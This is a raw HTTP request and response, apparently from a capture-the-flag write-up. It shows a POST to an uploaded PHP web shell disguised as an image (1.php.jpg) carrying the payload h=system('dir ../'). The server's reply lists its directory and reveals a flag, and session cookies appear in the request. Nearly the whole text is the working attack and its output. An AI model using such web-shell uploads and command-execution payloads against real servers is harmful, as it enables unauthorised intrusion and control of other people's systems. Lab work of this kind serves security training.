 POST /uploads/1.php.jpg HTTP/1.1
Host: 101.71.29.5:10023
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
csrftoken=EdkHZI86Yd0u7Er4qYzKz5uEdewTuaI5Co5hpCeGkxfYNOf
U9khm27wLqfLIEPLw;
sessionid=gn1hr1v9lg45lpp3p0mxwxutxjiv595y;
PHPSESSID=f9aaad4b862d982e1d438de1c1adfa40
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
h=system('dir ../');
HTTP/1.1 200 OK
Date: Wed, 07 Nov 2018 11:39:20 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.1.14
X-Powered-By: PHP/7.1.14
X-Service-Uid: app-1.1.1
Content-Length: 95
Connection: close
Content-Type: text/html; charset=UTF-8
flag{698539765730b69026796420b9201e03} login.php upload.php
index.php logout.php uploads